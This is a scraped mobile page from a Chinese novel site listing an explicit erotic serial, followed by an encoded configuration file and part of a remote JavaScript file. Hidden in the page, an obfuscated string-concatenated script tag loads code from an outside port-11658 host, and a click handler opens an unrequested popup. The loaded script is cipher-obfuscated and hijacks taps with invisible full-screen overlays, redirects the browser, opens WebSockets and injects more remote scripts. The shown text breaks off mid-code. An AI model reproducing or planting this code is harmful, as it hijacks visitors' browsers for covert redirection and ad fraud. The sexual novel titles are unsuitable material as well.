

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dssoo.com/book/31065/
body_size: 4010
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>虫母和它的雄虫们_全文在线阅读_迎风小说作品 - 点石小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="虫母和它的雄虫们,虫母和它的雄虫们在线阅读,虫母和它的雄虫们全文免费阅读">
    <meta name="description" content="虫母和它的雄虫们最新完整章节由网友提供。《虫母和它的雄虫们》是由迎风创作的耽美小说书籍，点石小说提供虫母和它的雄虫们小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="虫母和它的雄虫们">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://dssoo.com/images/31/31065/31065s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="迎风">
    <meta property="og:novel:book_name" content="虫母和它的雄虫们">
    <meta property="og:novel:read_url" content="/book/31065/">
    <meta property="og:url" content="/book/31065/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-14 20:54:13">
    <meta property="og:novel:latest_chapter_url" content="/read/31065/3056793.html">
    <meta property="og:novel:lastest_chapter_name" content="10 废弃工厂被">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "虫母和它的雄虫们",
        "author" : {
        "name" : "迎风"
      },
      "datePublished" : "2024-06-14 20:54:13",
      "image" : "http://dssoo.com/images/31/31065/31065s.jpg",
      "description" : "",
      "url" : "/book/31065/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "点石小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="点石小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">虫母和它的雄虫们</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://dssoo.com/images/31/31065/31065s.jpg" data="http://dssoo.com/static/ss_wap2/nocover.jpg" alt="虫母和它的雄虫们">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">虫母和它的雄虫们</p>
                <p class="author">作者：<span><a href="/author/%E8%BF%8E%E9%A3%8E/" class="b" title="迎风小说全集">迎风</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-06-14 20:54:13</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/31065/3056793.html" class="r">10 废弃工厂被</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/31065/3019410.html" style="color: #fff" title="虫母和它的雄虫们立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/31065/" title="虫母和它的雄虫们全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('31065','虫母和它的雄虫们')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/31065/3056793.html" class="g" title="10 废弃工厂被章节阅读">10 废弃工厂被</a></li>
                            <li><a href="/read/31065/3049988.html" class="g" title="9 求欢被拒虫母害怕起杀心章节阅读">9 求欢被拒虫母害怕起杀心</a></li>
                            <li><a href="/read/31065/3041358.html" class="g" title="8 强迫出精海上首次尝试章节阅读">8 强迫出精海上首次尝试</a></li>
                            <li><a href="/read/31065/3036546.html" class="g" title="7 气垫船上挨被狗男人哄尿了章节阅读">7 气垫船上挨被狗男人哄尿了</a></li>
                            <li><a href="/read/31065/3029735.html" class="g" title="6 吃饭时被老板TX已经不是处女B了章节阅读">6 吃饭时被老板TX已经不是处女B了</a></li>
                            <li><a href="/read/31065/3024386.html" class="g" title="5 睡梦中被蛇钻入子宫章节阅读">5 睡梦中被蛇钻入子宫</a></li>
                            <li><a href="/read/31065/3020303.html" class="g" title="5蛇类虫族和不具有虫形的小狗章节阅读">5蛇类虫族和不具有虫形的小狗</a></li>
                            <li><a href="/read/31065/3020302.html" class="g" title="4 一点事后陈云霆醒来异化前夕章节阅读">4 一点事后陈云霆醒来异化前夕</a></li>
                            <li><a href="/read/31065/3020301.html" class="g" title="3 小狗索取无度撞预备雄虫江寒江寒被吸引章节阅读">3 小狗索取无度撞预备雄虫江寒江寒被吸引</a></li>
                            <li><a href="/read/31065/3020300.html" class="g" title="2 坐小狗身上让他爬让狗X章节阅读">2 坐小狗身上让他爬让狗X</a></li>
                            <li><a href="/read/31065/3020299.html" class="g" title="1 星星百丈雄虫老公重伤新男人章节阅读">1 星星百丈雄虫老公重伤新男人</a></li>
                            <li><a href="/read/31065/3020298.html" class="g" title="19 ‘糟老头’和他的落跑小娇妻章节阅读">19 ‘糟老头’和他的落跑小娇妻</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/31065/" title="虫母和它的雄虫们全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>迎风的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/31065/" class="g">虫母和它的雄虫们</a></span>/<span>迎风</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E8%BF%8E%E9%A3%8E/" title="迎风小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/45893/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://dssoo.com/images/45/45893/45893s.jpg" height="120" width="90" src="https://dssoo.com/images/45/45893/45893s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/45893/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50535/" title="恶俗的助理小姐（Np）"><img class="lazyload" _src="http://dssoo.com/images/50/50535/50535s.jpg" height="120" width="90" src="https://dssoo.com/images/50/50535/50535s.jpg" style="display: inline;" alt="恶俗的助理小姐（Np）"></a></div>
                            <div class="book_img_name"><a href="/book/50535/">恶俗的助理小姐（Np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50542/" title="共此时（下）"><img class="lazyload" _src="http://dssoo.com/images/50/50542/50542s.jpg" height="120" width="90" src="https://dssoo.com/images/50/50542/50542s.jpg" style="display: inline;" alt="共此时（下）"></a></div>
                            <div class="book_img_name"><a href="/book/50542/">共此时（下）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ffcb2cd3825410b8e955be1d9622edd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnkqxdajsw.8j4n5b.com:8003/d/6743?t=0.763325479517762
body_size: 1131
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso}n=\"JF6^Y\"g}1KQKo1n11=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@so{1QomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/_ym{Co2n)m(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/drLxSty^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmp@51S}RmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://he.tezeoddo.com:11658/js/3277757bd606/00789809.js?v=8
body_size: 11793
content:
function okzz_aVryc(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JftJpZnDHfl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 D_6_JTJJM6LMDL8D_6_JTJJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cD_6_JTJJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cD_6_JTJJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvD_6_JTJJM6LMSS880a[D_6_JTJJM6LMSS8}!Xd5 D_6_JTJJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"K1os^(mYf}^@om(O^"%"g{00s/((/K1osj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28D_6_JTJJM^PYqLY[D62fODmqO(dF6O2mh5Y78D_6_JTJJM^PD_6_JTJJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cD_6_JTJJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K1os^(mYf}^@om(O^"%"g{00s/f/K1osj(8}v28D_6_JTJJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"D_6_JTJJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mSO1Q{5m(O^"="D^m705))nm(O^"="D^m705))nm(O^"="D^m}}JCLQm(O^"="D^m}}JCLQm(O^"="D^mSO1Q{5m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//YQQ(@Y)fYd@{}Y0"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/K1os"a! (mO2OJY287_2(F6O2cYa[D_6_JTJJM6LMDL8D_6_JTJJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"D_6_JTJJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K1os^pm)po7{fm(O^"%"g{00s\/L(/K1osj28D_6_JTJJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();}
function osso_F3t0u(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`SZKzdOFfgMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 )7)RS447M6LMDL8)7)RS447M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c)7)RS447M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv)7)RS447M6LMSS880a[)7)RS447M6LMSS8}!Xd5 )7)RS447M^8"hFFJLg//"%wdFYmJd5LYc2YD 